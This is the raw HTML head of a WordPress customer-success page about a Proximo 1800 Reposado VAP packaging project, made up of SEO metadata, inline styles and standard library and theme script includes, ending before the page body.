

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/
body_size: 15867
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Proximo 1800 Reposado VAP - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, nofollow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proximo 1800 Reposado VAP - JohnsByrne</title>
	<link rel="canonical" href="https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proximo 1800 Reposado VAP - JohnsByrne" />
	<meta property="og:url" content="https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2024/03/Hero-Proximo_1800-Respado.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/","url":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/","name":"Proximo 1800 Reposado VAP - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2024/03/Hero-Proximo_1800-Respado.jpg","datePublished":"2024-03-21T17:21:49+00:00","breadcrumb":{"@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2024/03/Hero-Proximo_1800-Respado.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2024/03/Hero-Proximo_1800-Respado.jpg","width":2400,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/inspiration/customer-successes/proximo-1800-reposado-vap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Proximo 1800 Reposado VAP"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fcustomer-successes%2Fproximo-1800-reposado-vap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Finspiration%2Fcustomer-successes%2Fproximo-1800-reposado-vap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
